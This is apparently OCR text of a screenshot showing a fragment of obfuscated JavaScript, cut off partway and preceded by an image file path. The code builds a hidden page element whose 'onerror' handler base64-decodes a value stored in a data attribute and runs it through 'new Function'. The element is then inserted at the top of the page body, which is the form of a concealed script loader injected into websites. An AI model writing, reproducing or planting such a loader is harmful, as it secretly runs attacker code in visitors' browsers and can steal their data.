
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/fil
(‘data-
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(new\x20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’][‘insertBefore’]
(_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function
_0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const
_0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return
_0x103f8c;}function _0x288b(){const _0x14520d=